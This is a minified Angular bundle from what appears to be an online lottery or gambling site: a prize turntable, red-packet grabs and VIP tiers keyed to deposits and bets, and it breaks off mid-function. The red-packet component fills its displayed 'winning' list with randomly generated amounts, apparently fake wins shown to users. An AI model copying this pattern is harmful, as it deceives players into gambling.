.disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li.table-header[_ngcontent-%COMP%]{border-bottom:1px solid #eaeaea}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:120px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{animation:10s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:center}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{width:100px;text-align:left}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:nth-child(2){width:130px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{width:60px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}.disc-info[_ngcontent-%COMP%]{padding:25px 0 0;color:#fff;font-size:12px;text-align:center;line-height:20px}.rule[_ngcontent-%COMP%]{display:block;width:100%;height:auto}.mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:13}.lottery[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 222px);top:calc(50% - 260px);width:445px;height:520px}.lottery[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:24px;top:46px;display:block;width:33px;height:33px;cursor:pointer;background:url(/pcCFPB/turntable/close.png)}.lottery[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{width:449px;height:472px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/lottery.png)}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{position:absolute;left:0;top:236px;width:100%;font-size:22px;font-weight:700;text-align:center;letter-spacing:8px}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;bottom:0;left:113px;width:223px;height:46px;display:block}.lottery[_ngcontent-%COMP%]   .show.yes[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:223px;height:46px;background:url(/pcCFPB/turntable/get_btn.png);cursor:pointer}.lottery[_ngcontent-%COMP%]   .show.no[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/no_lottery.png)}@keyframes shake{0%,100%{transform:scale(1)}50%{transform:scale(1.2)}}"]],data:{}});function s(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u606d\u559c",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.name),n(t,4,0,t.context.$implicit.desc),n(t,6,0,t.context.$implicit.prizeName)}))}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,s)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.service.discWinning)}),null)}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.doLottery()&&e),e}),null,null))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","btn disabled"]],null,null,null,null,null))],null,null)}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.prizeName),n(t,6,0,t.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.prizeName),n(t,3,0,l.platform.onlineService.href,l.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.show),n(t,6,0,!l.show)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,d)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,p)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,11,0,1,2);n(t,10,0,e),n(t,16,0,l.service.discData.count>0),n(t,18,0,l.service.discData.count<1),n(t,35,0,l.service.discRecord),n(t,43,0,-1!=l.show)}),(function(n,t){var l=t.component;n(t,13,0,"url("+(l.service.discData.imgUrl?l.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(t,38,0,l.service.discData.calcTypeName,l.service.discData.typesofName,l.service.discData.criticalValue),n(t,40,0,l.service.discData.count),n(t,41,0,l.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,P,g)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var M=e["\u0275ccf"]("app-turntable",i.a,_,{},{},[])},eV5y:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("fR/H"),l("jnHK"),l("udbD"),l("pPNO");var e=function(){return function(){}}()},"fR/H":function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("R0vt"),l("bZGi"),l("Cxl7"),l("6cVX");var e=function(){function n(n,t,l,e,o,i,u){this.service=n,this.red=t,this.auth=l,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(t){if(1e4===t.status){var l=t.data,e=l.status;"success"!==e&&"waiting"!==e||n.red.init(l.diff)}else n.message.error(t.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],t=0;t<this.swiperNum;t++){var l=(5*Math.random()+10).toFixed(2);n.push(l)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var t=25*Math.random()+70,l=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:t,img:l,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var t=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(l){n.message.remove(t),1e4===l.status?(n.redMoney=l.data.luckMoney,n.message.success(l.msg)):n.message.error(l.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,t,l){"use strict";l.d(t,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("Evg9"),l("Cxl7");var e=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.message=l,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(t){if(1e4===t.status){var l=t.data;n.prizeType=l.prizeType,n.prizeName=l.prizeName;var e=30*(12-l.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(t.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var t=this;void 0===n&&(n=0),n+=1800;var l=Math.PI,e=0,o=l/(n/1.5*2),i=setInterval((function(){t.rotateOne(Math.sin(e)*n),(e+=o)>l/2&&(clearInterval(i),t.rotateOne(n%360),t.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var t=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var l=setInterval((function(){t.oldDeg+=2,t.rotateOne(t.oldDeg),t.oldDeg>=360&&(clearInterval(l),t.rotate(n))}),10)},n}()},pPNO:function(n,t,l){"use strict";l.d(t,"a",(function(){return c}));var e=l("uGGr"),o=l("CcnG"),i=l("ZYCi"),u=l("Xuik"),c=function(){function n(n,t,l){this.router=n,this.service=t,this.message=l}return n.prototype.canActivate=function(n,t){var l=this;return new Promise((function(n,t){l.service.getCommonSwitch().subscribe((function(t){1e4===t.status&&(t.data.openAutoType||l.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===l.router.url&&l.router.navigate(["/home"])})),n(t.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("mrSG"),o=(l("Cxl7"),l("bZGi"),l("uGGr"),l("Evg9"),l("6cVX"),l("8cFx"),function(){function n(n,t,l,e,o,i,u,c,a,r){this.config=n,this.auth=t,this.service=l,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var t,l,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return t={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),t=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(t).toPromise()];case 3:if(l=e.sent(),o=l.data,1e4===l.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var t=n.typeConditions,l=this.vipData,e=l.cumulativeRecharge,o=l.cumulativeBetAmount,i=Number(t.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(t.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var t,l;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(t,l):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?t:l},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,t){var l=this;this.currentVipIndex=t,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){l.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=l.el.nativeElement.querySelector(".lvTotal"),e=l.el.nativeElement.querySelector(".currentItem");l.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,l.showChangeBtn=l.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(l.currentProgressWidth=t>=l.vipData.types.length-1?o+i:o+i/2,!l.overWidth){l.overWidth=l.progressWidth-1100;var u=Math.floor((l.currentProgressWidth-1100)/(110*l.trunNum));l.indexNum=u>=0?u:-1,l.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,t){if(this.currentRebateItem=n,this.currentRebateIndex=t,0!==Object.keys(n).length){for(var l=[],e=[],o=0;o<n.rebates.length;o++)l.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/l.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:l,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},axisLabel:{interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;t+=i===o-1?n.substring(u,e):n.substring(u,c)+"\n"}else t=n;return l.length>7?t:n},color:function(n){return n==i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#656565",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#CDCDCD"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"},emphasis:{color:"#AB0005"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:l.length>10?u*(c+1):100,type:"slider",show:l.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#ccc",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,t){var l=this,e=n.typeBenefits.some((function(t){return(5===t.benefitsCode||6===t.benefitsCode&&l.currentVipWelfare[0].weight===n.weight)&&t.benefitsValue&&!t.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==t&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var t=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),l=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=t?this.indexNum*this.trunNum*-110:(0===l?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(l-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var t=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(t.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1})),t.init(!0)):t.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.warnNotLogin()},n.prototype.warnNotLogin=function(){this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}())}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/13.07611a6b2ec0fb146ed8.js
body_size: 58643
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{XWCS:function(l,n,e){"use strict";e.d(n,"a",(function(){return d})),e.d(n,"d",(function(){return M})),e.d(n,"b",(function(){return x})),e.d(n,"e",(function(){return R})),e.d(n,"c",(function(){return I})),e.d(n,"f",(function(){return y}));var t=e("CcnG"),u=(e("Hw1A"),e("Ip0R")),o=(e("vGXY"),e("dWZg")),i=(e("z6Tj"),e("y9Pr")),r=e("zC/G"),d=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function a(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),t["\u0275did"](1,2834432,null,0,i.a,[i.c,t.ElementRef,t.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,1,0,n.component.iconType)}),null)}function c(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzSuccessTip)}))}function g(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,c)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzSuccessTip)}),null)}function s(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzWarningTip)}))}function p(l){return 